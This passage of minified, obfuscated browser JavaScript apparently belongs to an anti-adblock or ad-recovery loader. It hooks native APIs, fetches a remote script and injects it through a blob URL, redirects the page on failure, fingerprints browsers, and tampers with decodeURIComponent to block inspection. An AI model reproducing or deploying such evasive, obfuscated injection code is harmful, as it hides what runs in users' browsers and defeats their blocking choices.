lement_pathname:he(e,t(1259),t(796)),HTMLAnchorElement_hash:he(e,t(1259),t(988)),HTMLAnchorElement_host:he(e,t(1259),t(1198)),HTMLAnchorElement_origin:he(e,t(1259),t(1121)),HTMLAnchorElement_ping:he(e,t(1259),t(801)),HTMLAnchorElement_search:he(e,t(1259),t(1334)),HTMLAnchorElement_target:he(e,t(1259),t(813)),HTMLElement_dataset:he(e,t(1315),t(506)),HTMLElement_innerText:he(e,t(1315),t(994)),HTMLElement_title:he(e,t(1315),t(545)),HTMLElement_style:he(e,t(1315),t(1246)),HTMLFormElement_action:he(e,t(741),t(1247)),HTMLFormElement_target:he(e,t(741),t(813)),HTMLIFrameElement_contentDocument:he(e,t(1103),t(923)),HTMLIFrameElement_contentWindow:he(e,t(1103),t(1130)),HTMLIFrameElement_name:he(e,t(1103),t(553)),HTMLIFrameElement_src:he(e,t(1103),t(1119)),HTMLIFrameElement_srcdoc:he(e,t(1103),t(1207)),HTMLImageElement_attributionSrc:he(e,t(889),t(1253)),HTMLImageElement_src:he(e,t(889),t(1119)),HTMLImageElement_srcset:he(e,t(889),t(632)),HTMLLinkElement_as:he(e,t(730),"as"),HTMLLinkElement_href:he(e,t(730),t(1231)),HTMLLinkElement_rel:he(e,t(730),t(531)),HTMLScriptElement_attributionSrc:he(e,t(1229),t(1253)),HTMLScriptElement_src:he(e,t(1229),t(1119)),HTMLSourceElement_src:he(e,t(1025),t(1119)),HTMLSourceElement_srcset:he(e,t(1025),t(632)),HTMLVideoElement_src:he(e,t(892),t(1119)),HTMLVideoElement_poster:he(e,t(892),t(1306)),HTMLMediaElement_src:he(e,t(1339),t(1119)),HTMLMetaElement_content:he(e,t(1089),t(636)),HTMLMetaElement_httpEquiv:he(e,t(1089),t(1321)),HTMLStyleElement_insertBefore:ge(e,t(1037),t(1341)),IntersectionObserverEntry_boundingClientRect:he(e,t(853),t(1241)),IntersectionObserverEntry_intersectionRatio:he(e,t(853),t(558)),IntersectionObserverEntry_intersectionRect:he(e,t(853),t(1338)),JSON_parse:ge(e,t(1127),t(677)),JSON_stringify:ge(e,t(1127),t(616)),MessageEvent_data:he(e,t(978),t(717)),MessageEvent_origin:he(e,t(978),t(1121)),MessageEvent_source:he(e,t(978),t(777)),Navigator_sendBeacon:ge(e,t(1206),t(518)),Node_appendChild:ge(e,t(1051),t(491)),Node_insertBefore:ge(e,t(1051),t(1341)),Node_textContent:he(e,t(1051),t(599)),Node_baseURI:he(e,t(1051),t(658)),PerformanceEntry_name:he(e,t(1245),t(553)),PerformanceResourceTiming_transferSize:he(e,t(914),t(1333)),PerformanceResourceTiming_encodedBodySize:he(e,t(914),t(504)),RegExp_test:ge(e,t(1001),t(1193)),RegExp_exec:ge(e,t(1001),t(1097)),Response_url:he(e,t(1066),t(977)),SharedStorageWorklet_addModule:ge(e,t(630),t(1325)),String_matchAll:ge(e,t(511),t(1225)),String_replace:ge(e,t(511),t(1117)),Window_decodeURIComponent:ge(e,t(1262),t(1255)),Window_innerWidth:he(e,t(1262),t(1092)),Window_fetch:ge(e,t(1262),t(1183)),Window_fetchLater:ge(e,t(1262),t(817)),Window_frames:he(e,t(1262),t(1113)),Window_name:he(e,t(1262),t(553)),Window_open:ge(e,t(1262),t(1340)),Window_postMessage:ge(e,t(1262),t(1116)),Window_requestAnimationFrame:ge(e,t(1262),t(1071)),Window_requestIdleCallback:ge(e,t(1262),t(1303)),Window_setImmediate:ge(e,t(1262),t(1290)),Window_setInterval:ge(e,t(1262),t(1294)),Window_setTimeout:ge(e,t(1262),t(580)),Window_visualViewport:he(e,t(1262),t(1094)),XMLHttpRequest_open:ge(e,t(1111),t(1340)),XMLHttpRequest_send:ge(e,t(1111),t(1159)),XMLHttpRequest_responseURL:he(e,t(1111),t(563)),XMLHttpRequest_response:he(e,t(1111),t(1264)),XMLHttpRequest_responseText:he(e,t(1111),t(1336)),XMLHttpRequest_responseType:he(e,t(1111),t(1046)),XMLHttpRequest_responseXML:he(e,t(1111),t(571)),XMLHttpRequest_status:he(e,t(1111),t(1249)),XMLHttpRequest_statusText:he(e,t(1111),t(930)),FontFace:me?null:e[t(702)],FontFace_prototype:pe(e,t(702)),Worker:me?null:e[t(870)],Worker_prototype:pe(e,t(870))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(1150)]:null===(i=e[o])||void 0===i?void 0:i[r(1150)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(672)](n.g[o][i(1150)],r);{var c;const t=i(705)===o[i(1235)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(1150)];return t?e[i(768)][i(672)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(705)===o[i(1235)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(1150)][r]:i(705)===o[i(1235)]()?e[r]:i(918)===o?null===(c=e[i(918)])||void 0===c?void 0:c[r]:i(1127)===o?null===(s=e[i(1127)])||void 0===s?void 0:s[r]:null===(a=e[o])||void 0===a||null===(a=a[i(1150)])||void 0===a?void 0:a[r];var c,s,a},ve=[t(642),t(1269),t(713),t(582),t(911),t(1268),t(920),t(1324),t(1009),t(1115),t(706),t(782),t(1026),t(1185),t(575),t(740),t(934),t(519),t(605),t(561),t(1266),t(1074),t(936),t(690),t(723),t(611),t(591),t(617),t(1124),t(824),t(1138),t(942),t(898),t(1104),t(781),t(1317),t(1223),t(1322),t(821),t(938),t(589),t(1218),t(899),t(1261),t(1139),t(653),t(973),t(868),t(559),t(1176),t(1196),t(992),t(1343),t(498),t(1054),t(1017),t(966)],be=t(941),ye=t(1299),Ee=t(863),Te=t(1308),Me=t(926),_e=[be,ye,Ee,Te,Me];o(L[t(709)]);let Ne=function(e){const n=t;return e[n(1293)]=n(895),e[n(1015)]=n(615),e[n(852)]=n(1275),e[n(764)]=n(1147),e[n(556)]="m",e[n(927)]="n",e}({});const Le=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Le[e]=t}const We=t(1152),Ie=t(734),Se=t(916);function He(e){const n=t;return Ne[n(1293)][n(666)](e)?Ne[n(1293)]:Ne[n(1015)][n(666)](e)?Ne[n(1015)]:Ne[n(852)][n(666)](e)?Ne[n(852)]:Ne[n(764)][n(666)](e)?Ne[n(764)]:Ne[n(556)][n(666)](e)?Ne[n(556)]:Ne[n(927)][n(666)](e)?Ne[n(927)]:null}function ke(e){const n=t;if(!e)throw new Error(n(917));const o=(e=Ze(e))[n(796)][n(1167)]("/");let r;const i=o[1];let c,s,a;if(i===be){if(o[n(871)]<7)throw new Error(n(1098)[n(947)](e));const t=Oe(o[o[n(871)]-1]);s=t[n(1024)],a=t[n(1143)],c={version:"v7",originalHostname:o[2],...t[n(746)]?{randomize:t[n(746)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(871)]-2])}else if(i===ye){if(o[n(871)]<7)throw new Error(n(1098)[n(947)](e));const t=Oe(o[o[n(871)]-1]);s=t[n(1024)],a=t[n(1143)],c={version:"v8",originalHostname:o[2],...t[n(746)]?{randomize:t[n(746)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(871)]-2])}else if(i===Ee){var l;if(o[n(871)]<6)throw new Error(n(1098)[n(947)](e));const t=Oe(o[o[n(871)]-1]);s=t[n(1024)],c={version:n(959),originalHostname:o[2],configIndex:0},null!==(l=t[n(1143)])&&void 0!==l&&l[n(869)]&&(c[n(869)]=t[n(1143)][n(869)],delete t[n(1143)][n(869)]),a=t[n(1143)],r=He(o[o[n(871)]-2])}else if(i===Te){var d;if(o[n(871)]<6)throw new Error(n(1098)[n(947)](e));const t=Oe(o[o[n(871)]-1]);s=t[n(1024)],a=t[n(1143)],c={version:n(962),originalHostname:o[2],configIndex:0},null!==(d=t[n(1143)])&&void 0!==d&&d[n(869)]&&(c[n(869)]=t[n(1143)][n(869)],delete t[n(1143)][n(869)]),a=t[n(1143)],r=He(o[o[n(871)]-2])}else{if(i!==Me)throw new Error(n(1237)[n(947)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(796)][t(1167)]("/",5),r=new URL(atob(o));if(t(509)!==r[t(810)])return;return r[t(988)]=e[t(988)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(733),originalHostname:t[n(976)],isMainFrame:!0},originalUrl:t[n(1024)][n(1231)],kind:Ne[n(1015)]};if(o[n(871)]<6)throw new Error(n(1098)[n(947)](e));const i=Oe(o[o[n(871)]-1]);s=i[n(1024)],a=i[n(1143)],c={version:n(733),originalHostname:o[2],isMainFrame:!1},r=He(o[o[n(871)]-2])}}if(!r)throw new Error(n(681)[n(947)](e));if(function(e){const t=n;return Array[t(1081)](e[t(1297)][t(964)]())[t(857)]((e=>t(538)!=e))[t(871)]>0}(e)){e[n(1297)][n(848)](n(538));for(const[t,o]of Array[n(1081)](e[n(1297)][n(1090)]()))s[n(1297)][n(494)](t,o)}const u=[];for(const[e,t]of s[n(1297)][n(1090)]())t===Ie?u[n(516)](e):u[n(516)](e+"="+t);return s[n(1334)]=u[n(1330)]("&"),{protectUrlContext:c,kind:r,originalUrl:s[n(1231)]+e[n(988)],extra:a}}function Ae(e){const n=t;var o;if(!e)return!1;const r=Ze(e);if(!_e[n(1125)]((e=>r[n(796)][n(1021)]("/"[n(947)](e,"/")))))return!1;const i=r[n(796)][n(1167)]("/"),c=i[1];if([be,ye][n(666)](c)){if(i[n(871)]<7)return!1}else if(c===Ee){if(i[n(871)]<6)return!1}else if(c===Me){if("_m"===i[3])return!0;if(i[n(871)]<6)return!1}const s=null===(o=i[i[n(871)]-1])||void 0===o?void 0:o[n(1188)](0,4);return!!s&&void 0!==I(s)}const Re=t(530)==typeof window;function Ze(e,n){const o=t;return e instanceof URL?e:o(1007)==typeof e&&[o(792),o(805),o(1006),o(829),o(937),o(749),o(548)][o(1125)]((t=>e[o(1021)](t)))?new URL(e):o(1007)==typeof e&&Re?new URL(e,n):o(1007)!=typeof e||Re?Ze(e[o(1036)]()):e[o(1021)](o(638))||e[o(1021)](o(906))?new URL(e):(Ae(n=n||we[o(816)](window)[o(1028)][o(816)][o(974)](window[o(918)]))&&(n=ke(n)[o(1024)]),new URL(e,n))}function Oe(e){const n=t,o=new URL(R(e)),r=n(884)===o[n(1297)][n(816)](We);o[n(1297)][n(848)](We);const i=o[n(1297)][n(816)](Se);let c;if(i){try{c=JSON[n(677)](i)}catch(e){}o[n(1297)][n(848)](Se)}return{randomize:r,originalUrl:o,extra:c}}function ze(){const e=t;try{const t=performance[e(1267)](e(664));if(0===t[e(871)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,s,a,l,d,u]=[0,0,0,0,0,0];return t[e(849)]((t=>{const s=e;n++,o+=t[s(780)],(0===c||c>t[s(780)])&&(c=t[s(780)]),a<t[s(780)]&&(a=t[s(780)]),t[s(553)][s(1021)](L[s(1075)])&&Ae(t[s(553)])&&ke(t[s(553)])[s(1024)][s(1021)](L[s(1075)])&&(r++,i+=t[s(780)],(0===l||l>t[s(780)])&&(l=t[s(780)]),u<t[s(780)]&&(u=t[s(780)]))})),s=o/n,d=i/r,{minRTT:c,avgRTT:s,maxRTT:a,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Ve=async e=>$((t=>setTimeout(t,e))),je=async function(){const e=t;let n=arguments[e(871)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(533)]();if(!window[e(1303)])throw new Error(e(794));for(;o+n<Date[e(533)]();)await $(((t,n)=>window[e(1303)](t)))};function Xe(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ge())return;Ue();const e=Math[r(560)]()<L[r(618)]?await o(t):"";document[r(1221)][r(1311)]="",document[r(1238)][r(1311)]="",console[r(714)](r(634)[r(947)](t)),document[r(1238)][r(1246)][r(631)]=r(1236);let c=!1;window[r(1273)](r(808),(e=>{const t=r;t(949)===e[t(717)]&&(c=!0)}));const s=function(e){const t=r;let n=arguments[t(871)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(880)](t(1069)),i=L[t(1075)][t(666)]("//")?L[t(1075)][t(1167)]("//")[1]:L[t(1075)];let c=t(855);c+=t(716)+e,c+=t(995)+btoa(n),c+=t(1135)+i,c+=t(1136)+btoa(location[t(1231)]),o[t(1119)]=c,o[t(793)](t(1246),t(670)),document[t(1238)][t(491)](o);const s=e=>{const n=t;var r;n(913)===e[n(717)]&&(null===(r=o[n(621)])||void 0===r||r[n(762)](o),document[n(1238)][n(1246)][n(652)](n(631)),window[n(656)](n(808),s))};return addEventListener(t(808),s),o}(e,t),a=setInterval((()=>{const e=r;if(!document[e(606)](s))return clearInterval(a);const o=s[e(957)]();e(1292)!==getComputedStyle(s)[e(1165)]&&0!==o[e(1217)]&&0!==o[e(786)]||(clearInterval(a),De(t,n))}),1e3);if(d[r(1283)]()||d[r(704)]()){var i;const e=ze(),o=Math[r(1171)](3e3,5*(null!==(i=null==e?void 0:e[r(508)])&&void 0!==i?i:0));setTimeout((()=>{document[r(606)](s)&&!c&&(clearInterval(a),De(t,n))}),o)}}catch(e){De(t,n)}}(t,n,o)}catch(e){De(t,n)}}function De(n,o){const r=t;try{Ue();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(731)][t(1235)]();return n[t(1021)]("fr")?t(1169):n[t(1021)]("ko")?t(950):t(1314)})())));r(1056)!=typeof confirm||!1!==confirm(t)?location[r(1231)]=r(623)[r(947)](btoa(n),r(1135))[r(947)](o,r(1136))[r(947)](btoa(location[r(1231)])):location[r(905)]()}catch(e){location[r(1231)]=r(940)[r(947)](o)}}function Ue(){const e=t;a[e(494)](e(908),String(Date[e(533)]()))}let Ye=!1;window[t(1273)](t(1251),(()=>{Ye=!0}),{capture:!0});const Fe=Date[t(533)]();let Je=!1;const Ge=async()=>{const n=t;if(Je)return!0;Je=!0;try{if(await(async()=>{const t=e;if(!navigator[t(1274)])return!0;try{await p[t(816)]()[t(837)][t(1085)](window,location[t(1231)])}catch(e){return!0}return!1})())return!0;try{var o;const e=ze();if(e[n(1091)]>1e3||e[n(508)]>500)return!0;if((null===(o=navigator[n(1027)])||void 0===o?void 0:o[n(1197)])>700)return!0}catch(e){}if(Date[n(533)]()-Fe>6e4)return!0;if(void 0===window[n(1303)]?await Ve(100):await je(100),Ye)return!0;if(location[n(1198)][n(666)](n(602))&&navigator[n(562)][n(666)](n(720)))return!0;if(location[n(1198)][n(666)](n(1014))&&function(){const e=n;try{if(null!=window[e(854)][e(590)]&&e(790)===window[e(854)][e(590)][e(790)][e(553)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ce=async function(e){const n=t;let o,r=arguments[n(871)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(871)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(871)];++t)try{return await e()}catch(e){if(t===r[n(871)]){o=e;break}i&&i(t+1,e),void 0===window[n(1303)]?await Ve(r[t]):await je(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(1084)]=L[n(709)],p[n(614)]();const c=function(){const e=n,t=a[e(816)](e(1100));return t?e(884)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(608)[e(947)](e(751),e(907)),o=document[e(880)](e(1072));o[e(994)]=t,document[e(1221)][e(491)](o)}()}catch(e){}r[n(891)](n(1141));try{location[n(976)][n(798)](n(770))&&c&&(window[n(1255)]=function(e){const t=n,o=p[t(816)]()[t(721)](e);if(o[t(666)](t(604))){const e=(new Error)[t(894)];if(!e)return o;if(e[t(1188)](e[t(954)]("\n"))[t(666)](t(888)))throw new Error(t(991))}return o})}catch{}if(window[n(1273)](n(808),(e=>{const t=n;if(t(1007)!=typeof e[t(717)]||!e[t(717)][t(798)](t(546)))return;const o=e[t(717)][t(1117)](t(546),t(647));window[t(1116)](o,"*")})),function(){const e=n;let t=arguments[e(871)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(1327)===location[e(988)]&&(location[e(988)]="",a[e(494)](e(1270),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(557)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(871)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(s=o)?new URL(s[r(1021)](r(910))?s:r(638)[r(947)](s)):null;var s;if(!c)return null;const a=function(e,t){const n=r;let o=t[n(1276)](n(904))||t[n(1276)](n(1119));if(null===o)throw new Error(n(674));return o=o[n(1021)]("//")?e[n(810)]+o:o,new URL(o,e[n(1231)])}(t,n);if(a[r(976)]===c[r(976)]&&a[r(1093)]===c[r(1093)])return null;a[r(1198)]=c[r(1198)],a[r(810)]=/localhost|127.0.0.1/[r(1193)](c[r(1198)])?r(766):r(509),c[r(1093)]&&(a[r(1093)]=c[r(1093)]),Object[r(1090)](i)[r(849)]((e=>{const t=r;let[n,o]=e;a[t(1297)][t(494)](n,o)}));const l=y(n);return l[r(793)](r(1119),a[r(1231)]),l}(location,document[e(557)],a[e(816)](e(1270),!1),t);return!!r&&(document[e(557)][e(621)]?v(r,document[e(557)]):b(r),document[e(557)][e(493)](),console[e(845)](e(600)),!0)}())return;const s=new URL(L[n(1075)])[n(976)],l=null===(i=document[n(557)])||void 0===i?void 0:i[n(1276)](n(1252));var m;if(l&&window[n(1116)](l,"*"),T()&&(!r[n(891)](n(1252))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(562)];let o="";for(const e of[78,65,86,69,82])o+=String[t(512)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(512)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(512)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(1056)==typeof window[i][t(760)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(512)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(512)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(1283)]()){const e=f(t(1042));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(512)](n);if(t&&((t,n)=>{const o=e;if(o(1007)!=typeof t||o(1007)!=typeof n)return!1;const r=t[o(871)],i=n[o(871)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(976)],t))return!0}catch(e){}return!1}()))return G(),void(null===(m=document[n(557)])||void 0===m||m[n(493)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(608)[e(947)](e(671),e(907)),o=document[e(880)](e(1072));o[e(994)]=t;const r=EventTarget[e(1150)][e(1273)];if(document[e(1221)][e(491)](o),r===EventTarget[e(1150)][e(1273)])throw new Error(e(1301))}(),ce();const e=n(812)+location[n(976)]+n(689),t=o(L[n(709)])[n(1036)](),r=new URL((w[n(1021)](n(906))?w:null===(h=document[n(557)])||void 0===h?void 0:h[n(1276)](n(1119)))||L[n(1075)],location[n(1231)]);r[n(796)]=e,r[n(1297)][n(494)](n(988),t),x=r[n(1231)]}catch(e){return void Xe(e,s,oe)}try{var g;G(),null===(g=document[n(557)])||void 0===g||g[n(493)]()}catch(e){}try{const e=Math[n(560)](),t=n(635);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(667)]((()=>{(-1===o||o>=.5)&&De(t,s)}))[n(1216)]((()=>{(-1===o||o<.5)&&De(t,s)})),-1===o&&De(n(635),s)}catch(e){De(n(635),s)}(async()=>{const e=n;let t="",o=t=>e(1291)[e(947)](t);try{t=await Ce((()=>(async t=>{const n=e,o=await p[n(816)]()[n(837)][n(1085)](window,t),r=await o[n(624)](),i=o[n(578)][n(816)](n(525));if(o[n(1249)]<200||o[n(1249)]>=400)throw te(n(649)[n(947)](o[n(1249)],n(1133))[n(947)](t,n(1257))[n(947)](i,n(703))[n(947)](r)),new Error(n(850)[n(947)](o[n(1249)]));const c=r[n(871)],s=o[n(578)][n(816)](n(1254)),a=o[n(578)][n(816)](n(724)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(871)];n++)o=o>>>8^re[255&(o^e[t(804)](n))];return~o>>>0}(r);if(!r||r[n(871)]<100||null!==s&&c!==parseInt(s)){let e="";throw r[n(1188)](0,1e3)[n(666)](n(1095))&&(e=n(697)),te(n(1304)[n(947)](t,n(1257))[n(947)](i,n(1278))[n(947)](r[n(871)],n(1107))[n(947)](s,n(1329))[n(947)](o[n(1249)],n(627))[n(947)](a,n(885))[n(947)](l)[n(947)](e)),new Error(n(1128)[n(947)](r[n(871)],n(1107))[n(947)](s)[n(947)](e))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Xe(o(e),s,oe)}o=t=>e(1194)[e(947)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const s=new Blob([i],{type:o(999)}),a=URL[o(1219)](s),l=W[o(1200)](),d=new Map([[o(1119),a],[o(684),l],[o(826),o(572)],[o(904),r],[o(761),L[o(648)]],[o(527),o(884)]]),u=null===(c=document[o(557)])||void 0===c?void 0:c[o(1276)](o(568));u&&d[o(494)](o(568),u);const m=document[o(880)](o(1072));d[o(849)](((e,t)=>m[o(793)](t,e)));const f=window[o(580)]((()=>{const e=o;URL[e(820)](a),n(new Error(e(925)))}),W[o(1129)](4900,5100));window[o(1273)](o(808),(e=>{const n=o;e[n(717)]==="r_"+l&&(URL[n(820)](a),window[n(549)](f),t())})),b(m)})))}catch(r){try{await Ce((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const s=W[i(1200)](),a=new Map([[i(684),s],[i(826),i(572)],[i(904),t],[i(761),L[i(648)]]]),l=null===(c=document[i(557)])||void 0===c?void 0:c[i(1276)](i(568));l&&a[i(494)](i(568),l);const d=document[i(880)](i(1072));a[i(849)](((e,t)=>d[i(793)](t,e))),d[i(599)]=n;const u=window[i(580)]((()=>r(new Error(i(753)))),W[i(1129)](4900,5100));window[i(1273)](i(808),(e=>{const t=i;e[t(717)]==="r_"+s&&(window[t(549)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Xe(o(i),s,oe)}}var r,i})()})()}catch(e){Xe(t(1155)+e[t(808)],L[t(1075)],oe)}})();
})();